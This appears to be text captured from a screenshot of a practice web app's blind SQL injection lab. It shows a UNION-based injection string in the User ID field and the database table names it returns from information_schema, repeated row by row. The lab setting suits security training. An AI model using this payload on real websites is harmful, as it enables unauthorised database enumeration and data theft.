 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: CHARACTER_SETS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLLATIONS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLUMNS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: PROFILING
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: ROUTINES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: SCHEMATA
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: SCHEMA_PRIVILEGES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: STATISTICS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: TABLES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: TABLE_CONSTRAINTS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: TABLE_PRIVILEGES